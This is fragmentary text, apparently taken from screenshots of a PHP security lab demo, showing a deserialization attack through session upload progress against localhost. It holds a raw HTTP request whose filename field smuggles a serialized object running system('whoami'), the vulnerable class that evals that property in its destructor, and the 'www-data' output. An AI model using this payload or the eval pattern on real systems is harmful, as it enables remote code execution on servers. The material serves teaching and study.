 → sessions strings sess_2ua06ob95rlda5u4kdt8c6g1t4
a:1:{s:19:"upload_progress_123";a:5:{s:10:"start_time";i:1548576946;s:14:"content_length";i:356;s:15:"byte
s_processed";i:356;s:4:"done";b:1;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:58:"
|O:5:"OowoO":1:{s:4:"mdzz";s:22:"echo system("whoami");";}
→ sessions
Target: http://localhost
Raw Params Headers Hex
POST /demo.php HTTP/1.1
Host: localhost
Content-Length: 356
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryumpWKQThHYlzoxpq
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/demo2.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=2ua06ob95rlda5u4kdt8c6g1t4
Connection: close
------WebKitFormBoundaryumpWKQThHYlzoxpq
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryumpWKQThHYlzoxpq
Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:22:\"echo
system(\"whoami\");\";}"
Content-Type: text/plain
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><sp
an style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'demo.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>www-data
www-data
红日安全